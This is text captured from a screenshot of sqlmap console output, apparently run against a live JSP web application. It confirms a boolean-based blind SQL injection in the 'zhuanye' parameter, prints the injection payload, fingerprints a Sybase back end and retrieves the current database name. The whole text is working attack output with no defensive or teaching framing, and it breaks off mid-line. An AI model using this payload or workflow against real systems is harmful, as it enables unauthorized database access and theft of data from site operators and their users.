 管理员: C:\Windows\system32\cmd.exe
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:35:42
[14:35:42] [INFO] resuming back-end DBMS 'sybase'
[14:35:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: zhuanye
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: zhuanye=B020282' AND 3236=3236 AND 'LJVJ'='LJVJ
---
[14:35:42] [INFO] testing Sybase
[14:35:42] [INFO] confirming Sybase
[14:35:42] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[14:35:42] [INFO] fetching current database
[14:35:42] [INFO] resumed: gxzk
current database:    'gxzk'
[14:35:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato